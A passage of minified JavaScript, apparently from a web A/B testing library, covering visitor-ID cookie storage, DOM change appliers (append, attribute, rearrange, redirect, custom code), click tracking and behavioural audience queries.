t;n.persistVariationIdMap(),t=R.getPreferredLayerMapString(),M(w.LAYER_MAP,t,!0),n.persistContextualMabMap()},n.getUserIdFromKey=function(t,e){var i;return r.includes(t,e)&&r.includes(t,"_")&&r.includes(t,"$$")&&r.includes(t.slice(t.indexOf("$$")),n.getNamespace())&&(i=t.slice(t.indexOf("_")+1,t.indexOf("$$"))),i},n.maybePersistVisitorId=function(t){t.randomId&&(b.getAutoRefresh()||n.getCurrentId()!==t.randomId?(c.set(d.COOKIES.VISITOR_ID,t.randomId),g.log("Persisting visitorId:",t.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},n.getAttribute=function(t){return C.getAttribute(t)},n.getPendingAttributeValue=function(t){return N.getPendingAttributeValue(t)},n.isForeignKey=U,n.checkKeyForVisitorId=function(t){var e=k.getBucketingId()||n.getCurrentId(),i=n.getIdFromKey(t);return!i||i===e},n.getIdFromKey=function(t){var e=t.split("$$")[0],i=n.getStorageKeyFromKey(t);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},n.getStorageKeyFromKey=function(t){var n,e=t.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");n=e.substring(i+1)}else n=e;return r.includes(r.values(d.AllStorageKeys),n)?n:null},n.deleteOldLocalData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)||n.checkKeyForVisitorId(t)||p.removeItem(t)}))},n.deleteOldForeignData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)&&p.removeItem(t)}))},n.loadForeignData=function(){r.each(p.keys(),(function(t){var n=p.getItem(t);n&&L(t,n)}))},n.getNamespace=function(){return E.getNamespace()},n.serializeFieldKey=function(t){return r.isArray(t)?t.join("$$"):t},n.removeLegacySessionStateCookies=function(){var t=c.getAll();r.forEach(r.keys(t),(function(t){0===t.indexOf(d.COOKIES.SESSION_STATE+"$$")&&c.remove(t)}))}},7112:function(t,n,e){var i=e(1167),r=e(2432);n.normalizeClientData=function(t){!t.listTargetingKeys&&t.listTargetingCookies&&(t.listTargetingKeys=i.map(t.listTargetingCookies,(function(t){return{type:r.ListTargetingKeyTypes.COOKIE,key:t}})),delete t.listTargetingCookies)}},394:function(t,n,e){e(1353).register("env/jquery",e(730))},730:function(t,n,e){var i,r=e(6670);try{i=$}catch(a){}var o=r.getGlobal("$");t.exports=i&&i!==o?i:o},7617:function(t,n,e){e(1167),e(4594).C,e(5242);var i=e(1353),r=(e(4171),e(1004));e(6670),e(9908),i.get("stores/client_metadata"),i.get("stores/global");n.handleError=function(t,n){n?r.error("Uncaught error:",t,n):r.error("Uncaught error:",t)}},2135:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,s=e(2026),c=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),h=e(6665),v=e(1004),p=e(768),g=e(2667),m=e(9887).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){v.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}}b.prototype.numberOfRootNodes=function(t){var n=document.createElement("div");return n.innerHTML=t,n.childNodes.length},b.prototype.getSiblingElements=function(t,n,e){for(var i=t,r=[],o=0;o<n;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=c();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("Not applying AppendChange to element",t,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,t,n)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(t,n){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}t.insertAdjacentHTML(e,this.change.value),t.setAttribute(n,""),s.setData(t,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=t.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=t.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=t.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=t.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(t){var e=t.nodeType===Node.ELEMENT_NODE?t:l.parentElement(t);e.setAttribute(n,"");var r=s.getData(e,this.change.id,this.identifier)||[];r.push(t),s.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(t){t.setAttribute(n,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},b.prototype.undo=function(){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,n=l.querySelectorAll("["+t+"]");return i.each(n,i.bind((function(n){var e=s.getData(n,this.change.id,this.identifier)||[];i.each(e,(function(t){t.parentNode.removeChild(t)})),n.removeAttribute(t),s.removeData(n,this.change.id,this.identifier),i.each(l.childrenOf(n),(function(n){n.removeAttribute(t)}))}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.APPEND,b)}},7692:function(t,n,e){var i=e(1167),r=e(1573);n.transformVisibilityAttributesToCSS=function(t){if(!t.attributes)return t;if(t.attributes[r.selectorChangeType.HIDE]||t.attributes[r.selectorChangeType.REMOVE]){var n=i.extend({css:{}},i.cloneDeep(t));return t.attributes[r.selectorChangeType.HIDE]&&(n.css.visibility="hidden",delete n.attributes[r.selectorChangeType.HIDE]),t.attributes[r.selectorChangeType.REMOVE]&&(n.css.display="none",delete n.attributes[r.selectorChangeType.REMOVE]),n}return t},n.createStylesFromChange=function(t,n){if(i.isEmpty(n.css))return n.attributes.style;var e="",r=n.attributes.style||"";return i.each(n.css,(function(t,n){new RegExp(n+"\\s?:").test(r)||(e+=n+":"+t+";")})),i.isUndefined(n.attributes.style)?(t||"")+e:e+r}},5901:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,s=e(2026),c=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),h=e(6665),v=e(1004),p=e(3866),g=(e(3961).Promise,e(768)),m=e(2667),_=e(6670),w=e(7692),y=e(9887).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=i.cloneDeep(t),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return v.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+t),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,t,n);e(!1);var r=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(o,t,b)}),this);return _.setTimeout(n)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t,n,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(t.className)||(r[d.selectorChangeType.CLASS]=t.getAttribute("class")||"",t.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(t.getAttribute("href"))||(r[d.selectorChangeType.HREF]=t.getAttribute("href")||"",t.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(t.innerHTML)||(r[d.selectorChangeType.HTML]=t.innerHTML,t.innerHTML=e,i.each(l.childrenOf(t),(function(t){t.setAttribute(n,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(t.src)||(r[d.selectorChangeType.SRCSET]=t.src,t.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(t.srcset)||(r[d.selectorChangeType.SRCSET]=t.srcset,t.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(t.textContent)||(r[d.selectorChangeType.TEXT]=t.textContent,t.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(t.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=t.style.cssText,t.style.cssText=o),t.setAttribute(n,""),e&&s.hasData(t)||s.setData(t,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier);n&&i.forOwn(n,(function(n,e){switch(e){case d.selectorChangeType.CLASS:t.setAttribute("class",n);break;case d.selectorChangeType.HREF:t.setAttribute("href",n);break;case d.selectorChangeType.HTML:t.innerHTML=n;break;case d.selectorChangeType.SRC:case d.selectorChangeType.SRCSET:t.srcset=n;break;case d.selectorChangeType.STYLE:t.style.cssText=n;break;case d.selectorChangeType.TEXT:t.textContent=n;break;case d.selectorChangeType.HIDE:t.style.visibility=n;break;case d.selectorChangeType.REMOVE:t.style.display=n;break;default:throw new Error("Unrecognized attribute: "+e)}})),t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},6300:function(t,n,e){var i=e(1167),r=e(9811),o=e(1573),a=e(5700);function u(t,n){if(!i.isFunction(t.value))throw new Error("Custom code must be a function");this.change=t}u.prototype.apply=function(){var t=r();try{a.apply(this.change.value),t.resolve()}catch(n){t.reject(n)}return t},u.prototype.undo=function(){return r().resolve(o.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(o.changeType.CUSTOM_CODE,u)}},2405:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,s=e(2026),c=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),h=e(6665),v=e(1004),p=e(3866),g=e(3961).Promise,m=e(768),_=e(2667),w=e(6670),y=e(9887).create(),b={attributes:!1,childList:!0,subtree:!1,characterData:!1},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new m(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("RearrangeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{var t=l.querySelector(this.change.selector),n=l.querySelector(this.change.insertSelector);if(t&&n)v.debug("RearrangeChange",this,"both selectors found, applying change"),this.maybeApplyToElement();else{var e=c(),r=c(),o=i.partial(this.applyDeferred.reject,new Error("Unable to find source element")),a=i.partial(this.applyDeferred.reject,new Error("Unable to find destination element")),u={once:!0},s={once:!0};f.shouldObserveChangesUntilTimeout()?(u=i.assign(u,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:o}),s=i.assign(s,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:a})):f.isEditor()&&(y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(o,o),y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(a,a));var d=y.observeSelector(this.change.selector,e.resolve,u),h=y.observeSelector(this.change.insertSelector,r.resolve,s);this.unobserveSelector=function(){d(),h()},g.all([e,r]).then(i.bind(this.maybeApplyToElement,this),this.applyDeferred.reject)}}catch(p){this.applyDeferred.reject(p)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(){var t;switch(this.rateMeter&&this.rateMeter.countCurrentTick(),this.change.operator){case d.DOMInsertionType.BEFORE:case d.DOMInsertionType.AFTER:t=l.querySelector(this.change.insertSelector).parentNode;break;case d.DOMInsertionType.PREPEND:case d.DOMInsertionType.APPEND:t=l.querySelector(this.change.insertSelector)}v.debug("RearrangeChange",this,"element to observe for reapplication:",t);var n=i.bind(this.applyOrReapplyToElement,this);n(!1);var e=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(r,t,b)}),this);return w.setTimeout(n)}),this),r=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),r.disconnect(),n(!0),e()}),this));e(),this.disconnectObserverQueue.push(i.bind(r.disconnect,r)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t){void 0===t&&(t=!1);var n=l.querySelectorAll(this.change.selector);i.each(n,i.bind((function(n){if(!s.getData(n,this.change.id,this.identifier)){var e={undoElement:n.previousSibling,undoType:d.DOMInsertionType.AFTER};n.parentNode.firstChild===n&&(e.undoElement=n.parentNode,e.undoType=d.DOMInsertionType.PREPEND);var i=l.querySelector(this.change.insertSelector),r=i.parentNode,o=n.parentNode.removeChild(n);switch(e.element=o,this.change.operator){case d.DOMInsertionType.BEFORE:r.insertBefore(o,i);break;case d.DOMInsertionType.AFTER:r.insertBefore(o,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var u=i.firstChild;i.insertBefore(o,u);break;case d.DOMInsertionType.APPEND:i.appendChild(o)}o.setAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,""),t&&s.hasData(o)||s.setData(o,this.change.id,this.identifier,e)}}),this))},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier),e=n.element.parentNode.removeChild(n.element),i=n.undoElement,r=i.parentNode;switch(n.undoType){case d.DOMInsertionType.AFTER:r.insertBefore(e,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var o=i.firstChild;i.insertBefore(e,o)}t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.REARRANGE,T)}},6647:function(t,n,e){var i=e(1167),r=e(3961).Promise,o=e(4184),a=e(4514),u=e(2432),s=e(9430),c=e(4171),f=e(1573),l=e(6665),d=e(7119),h=e(1004),v=e(6670);function p(t,n){if(this.change=t,this.config=n,this.reasonShouldNotRedirect=this._checkForReasonNotToRedirect(),!this.reasonShouldNotRedirect){if(!i.isString(this.change.dest)&&!i.isFunction(this.change.dest))throw new Error("Redirect destination is not a string or function");if(i.isFunction(this.change.dest)&&(this.change.dest=this.change.dest(),!i.isString(this.change.dest)))throw new Error("Redirect destination function did not evaluate to a string");if(!this.config.action)throw new Error("Redirect changes require an action to be passed in the config.");l.dispatch(o.ANNOUNCE_PENDING_REDIRECT,{layerId:this.config.action.layerId})}}p.prototype.apply=function(){if(this.reasonShouldNotRedirect)return h.warn("Redirect change is not being applied because: "+this.reasonShouldNotRedirect),r.resolve(f.changeState.IGNORED);if(this.reasonInvalid)return h.error("Redirect change cannot be applied because:",this.reasonInvalid),r.reject(this.reasonInvalid);try{l.dispatch(o.SET_TRACKER_USE_BEACON,!0),a.emitMaybeSendEvents(),l.dispatch(o.SET_TRACKER_USE_BEACON,!1),this.Se(this.ke())}catch(t){return r.reject(t)}return r.resolve(f.changeState.APPLIED)},p.prototype.ke=function(){var t=d.create(this.change.dest);if(this.change.preserveParameters){var n=v.getLocation().search;n&&(t.search?t.search+="&"+n.substr(1):t.search=n)}return t.toString()},p.prototype.Re=function(){var t=c.createElement("style");t.setAttribute("type","text/css"),t.innerHTML="body{display:none;visibility:hidden;}",c.appendToHead(t)},p.prototype.Se=function(t){(!this.change.hasOwnProperty("hidePage")||this.change.hidePage)&&this.Re(),v.setLocation(t)},p.prototype._checkForReasonNotToRedirect=function(){var t=s.get(u.COOKIES.REDIRECT);if(!this.change.allowAdditionalRedirect&&!i.isUndefined(t))return"Page was already redirected."},p.prototype.undo=function(){return r.resolve(f.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(f.changeType.REDIRECT,p)}},2429:function(t,n,e){var i=e(3323),r=e(8825).b,o={selectExperiment:function(t,n,e){if(t.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=t.experiments[0];if(!i.isValidExperiment(n,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};t.exports=function(t){t.registerDecider("single_experiment",o),t.registerDecider("multivariate",o)}},6936:function(t,n,e){var i=function(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},r=e(1167),o=e(1497),a=e(4594).v,u=e(4171),s=e(4603),c=n.Error=a("ClickDelegateError");function f(t){this.handler=t,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(t){r.forEach(this.events,r.bind((function(n){try{var e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector;(function(t,n,e){var a=t.target,u=0;for(;a;){var f;try{f=s(a,n)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(t,["target","nodeName"],null),targetType:r.result(t,["target","nodeType"],null),numParentsTraversed:u,selector:n,errorMessage:d.message,eventId:e.id};return o.emitError(new c("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(t,e,n)&&this.handler(n)}catch(a){o.emitError(new c("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(t){this.events.push(t)},f.prototype.removeEvent=function(t){this.events=r.filter(this.events,(function(n){return n.apiName!==t.apiName}))},t.exports=f},6488:function(t,n,e){var i=e(3971),r=e(6936),o=e(1004),a=e(5916);function u(t){return"apiName: "+t.apiName+", selector: "+t.eventFilter.selector}t.exports=function(t){var n=new r((function(t){a.updateAllViewTags(),i.trackClickEvent(t)?o.log("Tracking click event:",t):o.log("Not tracking click event:",t)}));t.registerEventImplementation("click",{attach:function(t){n.hasEvents()||n.listen(),n.addEvent(t),o.debug("Started listening for click event ("+u(t)+"):",t)},detach:function(t){n.removeEvent(t),n.hasEvents()||n.unlisten(),o.debug("Stopped listening for click event ("+u(t)+"):",t)}})}},9756:function(t,n,e){var i=e(1167),r=e(8012),o=e(6423),a=e(6266);function u(t,n){var e=o.buildFromSpecV0_1(n);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],t)}function s(t,n){return i.map(t,(function(t){return i.isFunction(t.toObject)?t.toObject(n):t}))}function c(t,n){if(!t)return["Descriptor not defined"];var e=[];return t.count&&e.push('Unexpected "count" clause specified'),t.pick&&t.pick.modifier&&-1===n.indexOf(t.pick.modifier)&&e.push('Invalid "pick" modifier "'+t.pick.modifier+'"'),i.each(t.filters,(function(t){i.isUndefined(t.modifier)||e.push('Unexpected "filter" modifier "'+t.modifier+'"')})),e.length>0?e:void 0}function f(t,n){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(n))return s(r.getEvents(t),e);if(i.isNumber(n)){if(n<=0)throw new Error("Count must be a positive integer, got "+n);return s(r.getEvents(t).slice(-n),e)}var a=c(n,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return s(u(r.getEvents(t),n),e)}function l(t,n){if(!(n=i.cloneDeep(n)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!n.pick.name)throw new Error('No field name provided in "pick" clause');n.pick.modifier=n.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=c(n,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(t),n)}function d(t,n){var e=o.buildFromSpecV0_2(n),u=r.getEvents(t),c=s(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(n.pick||n.reduce&&"count"===n.reduce.aggregator)&&(c=i.flatten(c)),n.reduce&&(c=c[0]),c}t.exports=["stores/visitor_events",function(t){return{getEvents:i.partial(f,t),getByFrequency:i.partial(l,t),query:i.partial(d,t)}}]},2588:function(t,n,e){t.exports=function(t){t.registerApiModule("behavior",e(9756))}},4446:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(3697)),t.registerAudienceMatcher("behavior",e(8496))}},8496:function(t,n,e){var i=e(1167),r=e(7136),o=e(6423),a=e(6266);t.exports={fieldsNeeded:["events"],match:function(t,n){var e,u=r.parse(n.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(n){return a.isSatisfied(n,t.events)}))}}},3697:function(t,n,e){var i=e(8012);t.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},1666:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1137))}},1137:function(t,n,e){var i=e(1167),r=e(7751),o=e(8012),a=e(7136),u=e(6423);t.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(t,n){var e=t.getProjectId(),s=i.filter(i.map(n.getCustomBehavioralAttributes(e),(function(t){try{return{id:t.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(t.rule_json))}}catch(n){return}}))),c=o.getEvents();return r.evaluate(s,c)}]}},8553:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(6741)),t.registerAudienceMatcher("first_session",e(1268))}},1268:function(t){t.exports={fieldsNeeded:["first_session"],match:function(t){return!!t.first_session}}},6741:function(t,n,e){var i=e(2961),r=e(8012),o=e(331).getFieldValue,a=e(3109).CURRENT_SESSION_INDEX;t.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var t=r.getEvents();if(t&&t.length>0){var n=t[0];return o(n,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},7751:function(t,n,e){var i=e(1004),r={FIELDS:e(2961).FIELDS},o=e(6423),a=e(6266);n.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},n.evaluate=function(t,e){var u={};if(0===e.length){for(var s=0;s<t.length;s++)u[t[s].id]=t[s].defaultValue;return u}var c=function(t){if(0===t.length)return[];for(var n=t.length-1,e=r.FIELDS.SESSION_ID,i=t[n][e];n>0&&i===t[n-1][e];)n--;return t.slice(n)}(e),f=function(t,n){if(0===t.length||n<=0)return[];var e=+new Date-n*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=t.length;i>0&&e<=t[i-1][r.FIELDS.TIME];)i--;return t.slice(i)}(e,60);for(s=0;s<t.length;s++){var l=t[s],d=e;l.granularity===n.GRANULARITY.CURRENT_SESSION?d=c:l.granularity===n.GRANULARITY.LAST_60_DAYS&&(d=f);try{var h=d;l.rule&&(h=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===h.length?u[l.id]=h[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",h.length,"results, expected 1")}catch(v){i.error("Behavior / Rule for",l.id,"failed with",v.message||"")}}return u}},8012:function(t,n,e){var i=e(1167),r=e(6410),o=e(1353).get("stores/visitor_events");n.getEvents=function(){var t=r.getEvents(),n=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([t,n,e]);return a.slice(a.length-1e3)}},6423:function(t,n,e){var i=n,r=e(1167),o={FIELDS:e(2961).FIELDS,FIELDS_V0_2:e(2961).FIELDS_V0_2},a=e(7136),u=e(1004),s=e(6266);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(t,n){return r.isString(n)&&(n=[n]),n=n||s.DEFAULT_FIELD,[s.generateAlias(t,n)]},i.groupField=function(t){return r.isString(t)&&(t=[t]),[(t=t||s.DEFAULT_FIELD).join(".")]};var c={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(t){return t=(t||"").toString().trim(),c[t]||t}function l(t,n,e){var a={where:n};if(t.count&&(a.limit=t.count),t.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(t.name,e),s=i.aggregate("count"),c=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[s],orderBy:[{field:c,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(t,n,e){return t=f(t),r.isString(n)&&(n=[n]),"exists"===t?{op:t,args:[{field:n}]}:{op:t,args:[{field:n},{value:e}]}},i.relativeTimeComparison=function(t,n){return{op:f(t),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:n*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(t){return r.isArray(t)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[t[0]||+new Date(0),t[1]||+new 